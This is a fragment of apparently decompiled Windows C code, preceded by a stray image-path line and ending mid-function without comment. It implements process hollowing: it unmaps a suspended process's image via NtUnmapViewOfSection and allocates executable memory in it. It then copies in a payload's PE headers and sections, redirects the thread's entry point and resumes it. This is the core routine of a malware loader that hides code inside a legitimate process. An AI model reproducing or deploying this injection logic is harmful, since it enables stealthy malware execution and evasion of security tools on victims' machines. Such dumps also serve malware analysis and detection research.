 ReadProcessMemory(local_1c.hProcess,(LPCVOID)(local_64->Ebx + 8),&local_70,4,(SIZE_T *)0x0
);
lpProcName = s_NtUnmapViewOfSection_00405040;
hModule = GetModuleHandleA(s_ntdll.dll_00405058);
local_68 = GetProcAddress(hModule,lpProcName);
if (local_68 == (FARPROC)0x0) {
uVar3 = 0;
}
else {
(*local_68)(local_1c.hProcess,local_70);
local_6c = VirtualAllocEx(local_1c.hProcess,(LPVOID)local_c[0xd],local_c[0x14],0x3000,
0x40);
if (local_6c == (LPVOID)0x0) {
uVar3 = 0;
}
else {
WriteProcessMemory(local_1c.hProcess,local_6c,param_2,local_c[0x15],(SIZE_T *)0x0);
for (local_74 = 0; local_74 < (int)(uint)*(ushort *)((int)local_c + 6);
local_74 = local_74 + 1) {
iVar1 = local_74 * 0x28 + *(int *)(local_8 + 0x1e) + 0xf8;
WriteProcessMemory(local_1c.hProcess,
(LPVOID)((int)local_6c + *(int *)((int)param_2 + iVar1 + 0xc)),
(LPCVOID)((int)param_2 + *(int *)((int)param_2 + iVar1 + 0x14)),
*(SIZE_T *)((int)param_2 + iVar1 + 0x10),(SIZE_T *)0x0);
}
WriteProcessMemory(local_1c.hProcess,(LPVOID)(local_64->Ebx + 8),local_c + 0xd,4,
(SIZE_T *)0x0);
local_64->Eax = (int)local_6c + local_c[10];
SetThreadContext(local_1c.hThread,local_64);
ResumeThread(local_1c.hThread);
uVar3 = 1;